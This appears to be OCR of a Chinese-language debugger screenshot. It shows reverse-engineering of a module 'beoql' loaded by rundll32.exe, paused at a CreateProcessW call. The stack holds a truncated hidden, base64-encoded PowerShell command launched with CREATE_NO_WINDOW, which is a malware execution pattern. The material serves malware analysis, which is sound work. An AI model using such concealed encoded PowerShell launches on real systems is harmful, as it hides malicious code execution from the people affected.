 吾愛破解 - rundll32.exe - [LCG - 主线程, 模块 - beoql]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c P k b r ... s
6B8D15E4 FF15 10C08E6B call dword ptr ds:[<&KERNEL32.CreateProcessW>]
6B8D15EA 85C0 test eax,eax
6B8D15EC 75 1E jnz short beoql.6B8D160C
6B8D15EE B9 F0188F6B mov ecx,beoql.6B8F18F0
6B8D15F3 E8 98FBFFFF call beoql.6B8D1190
6B8D15F8 50 push eax
6B8D15F9 E8 22350000 call beoql.6B8D4B20
6B8D15FE 8D4D D8 lea ecx,dword ptr ss:[ebp-0x28]
6B8D1601 32DB xor bl,bl
6B8D1603 E8 E80A0000 call beoql.6B8D20F0
6B8D1608 8AC3 mov al,bl
6B8D160A EB 2A jmp short beoql.6B8D1636
6B8D160C 8B45 C4 mov eax,dword ptr ss:[ebp-0x3C]
6B8D160F 8B35 14C08E6B mov esi,dword ptr ds:[<&KERNEL32.CloseHandle>]
6B8D1615 85C0 test eax,eax
6B8D1617 74 03 je short beoql.6B8D161C
6B8D1619 50 push eax
6B8D161A FFD6 call esi
6B8D161C 8B45 C8 mov eax,dword ptr ss:[ebp-0x38]
6B8D161F 85C0 test eax,eax
6B8D1621 74 03 je short beoql.6B8D1626
6B8D1623 50 push eax
ds:[6B8EC010]=6B68258F (AcLayers.6B68258F)
寄存器 (FPU) <
EAX 0026A300 UNICODE "cmd.exe /c "powershe
ECX 0006FC4C UNICODE "D"
EDX 00000000
EBX 0006FD2C
ESP 0006FC14
EBP 0006FCD4
ESI 0025ACA0 UNICODE ""powershell -w hidde
EDI 00000FEA
EIP 6B8D15E4 beoql.6B8D15E4
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_HANDLE (0000000
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
地址 HEX 数
000C2A1E 00 00
000C2A2E 00 00
000C2A3E 00 00
000C2A4E 00 00
000C2A5E 00 00
000C2A6E 00 00
000C2A7E 00 00
000C2A8E 00 00
000C2A9E 00 00
000C2AAE 00 00
000C2ABE 00 00
000C2ACE 00 00
000C2ADE 00 00
000C2AEE 00 00
0006FC14 00000000 ModuleFileName = NULL
0006FC18 0026A300 CommandLine = "cmd.exe /c "powershell -w hidden -enc ZgB1AG4AYwB0AGkAbwBuACAAcwBqADgA
0006FC1C 00000000 pProcessSecurity = NULL
0006FC20 00000000 pThreadSecurity = NULL
0006FC24 00000000 InheritHandles = FALSE
0006FC28 08000000 CreationFlags = CREATE_NO_WINDOW
0006FC2C 00000000 pEnvironment = NULL
0006FC30 00000000 CurrentDir = NULL
0006FC34 0006FC4C pStartupInfo = 0006FC4C
0006FC38 0006FC98 pProcessInfo = 0006FC98
0006FC3C 8F034A66
0006FC40 00000FEF
0006FC44 0006FD2C
0006FC48 0006FD2C
0006FC4C 00000044